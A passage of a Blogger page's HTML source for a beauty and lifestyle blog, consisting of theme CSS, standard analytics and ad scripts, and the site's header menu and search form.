color:#539aa0
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#539aa0;
border-color:#539aa0
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#B51200;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#3c5a98;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#539aa0;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#151A25
}
#ArchiveList ul.flat li{
color:#3c5a98;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#3c5a98;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#539aa0
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#3c5a98;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#539aa0;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#3c5a98;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#539aa0
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#3c5a98;
display:block
}
.FeaturedPost .post-title a:hover{
color:#539aa0;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#539aa0;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#151A25
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#539aa0;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#151A25
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#3c5a98;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#539aa0
}
.Profile .profile-info > .profile-link{
color:#3c5a98;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#539aa0
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#3c5a98;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#539aa0
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#ffffff;
padding:0;
}
#footer-wrapper .primary-footer{
background: #ffffff;
border-bottom: 1px solid rgba(155,155,155,0.15);
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#539aa0
}
#footer-about-area .Image .image-caption a:hover{
color:#151A25
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:50%;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:28px;
display:block;
margin:0 0 20px;
}
.footer .widget > .widget-title > h3{
position:relative;
float:left;
width:100%;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
background:rgba(155,155,155,0.15);
color:#17222B;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#17222B
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#539aa0
}
.footer .no-posts{
color:#17222B
}
.footer .FollowByEmail .widget-content > h3{
color:#17222B
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#17222B;
}
.footer #ArchiveList .flat li > a{
color:#17222B
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#17222B
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#539aa0
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#17222B
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#539aa0;
color:#fff
}
.footer .BlogSearch .search-input{
color:#17222B;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#17222B;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #ffffff;
border-top: 1px solid rgba(155,155,155,0.15);
overflow:hidden;
color:#17222B;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#17222B;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#539aa0;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#17222B;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#539aa0
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#539aa0;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#3c5a98;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#539aa0;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1250px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px
}
.project-head .container, #testimonial-wrap .container {
box-sizing:border-box;
padding:0 20px
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
.head-text .widget {
max-width: 100%;
width: 100%;
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
ul.hot-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 20px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
}
.hot-posts .item-0, .hot-posts .hot-item, .hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
width: 100%;
clear: both;
margin:0;
}
.hot-posts .item-0 .post-title  {
font-size: 30px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 16px;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
grid-column: 1/3;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link {
width: 100%;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info {
float: left;
width: 100%;
}
.head-text .widget-title > h3 {
font-size: 40px;
}
.head-text .widget-content {
font-size: 18px;
}
#main-wrapper,#sidebar-wrapper, .item #main-wrapper{
width:100%;
padding:0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
grid-gap: 20px;
}
.index-post .post-info > h2 {
font-size: 26px;
}
.index-post .post-snippet {
font-size: 14px;
}
#testimonial {
grid-template-columns: repeat(3,1fr);
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.head-text .widget-title > h3 {
font-size: 26px;
}
.head-text .widget-content {
font-size: 14px;
}
.head-text .widget {
padding: 30px 0;
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
margin: 20px 0 0;
}
ul.hot-posts {
grid-template-columns: 1fr;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
grid-column: 1/2;
grid-row: auto;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
display: flex;
flex-direction: column;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
height: 310px;
}
.hot-posts .item-0 .post-title {
font-size: 26px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 25px;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title {
font-size: 15px;
}
.hot-posts .item-0 .post-title {
font-size: 22px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 13px;
}
#testimonial {
grid-template-columns: repeat(2,1fr);
grid-gap: 15px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 15px;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
}
.grid-posts {
grid-template-columns: 1fr;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0 0 10px 0;
}
.index-post .post-info {
float:left;
width:100%
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw6-dkKbBBqp7yYfpBKQwK6losGIE6xZmrzhJ0pIrmA9a5sHZBZgzC9V95eODTa55wvnC7rpmxvJ_POhffmjGpHe-9i0JODHWLKMRg2Ffcu-R65WZLRtNNaYIz5uZmJ5glrae9aYTMj98/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-85615917-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=239281396091014344&amp;zx=1c43e2b7-e299-4abe-a444-84b28f8cb793' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=239281396091014344&amp;zx=1c43e2b7-e299-4abe-a444-84b28f8cb793' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9826872984352969 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo no-items section' id='main-logo' name='Header Logo'>
</div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Beauty' role='menuitem'>Beauty</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Tips' role='menuitem'>_Tips</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Hair' role='menuitem'>__Hair</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Skincare' role='menuitem'>__Skin</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Lip' role='menuitem'>__Lips</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Review' role='menuitem'>_Review</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Lifestyle' role='menuitem'>Lifestyle</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Fashion' role='menuitem'>_Fashion</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Makeup' role='menuitem'>_Makeup</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/contact.html' role='menuitem'>Contact</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/advertise.html' role='menuitem'>advertise</a></li>
<li><a href='https://www.icraftmantra.in/' role='menuitem'>Handmade Products Store </a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.beautyandlifestylemantra.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
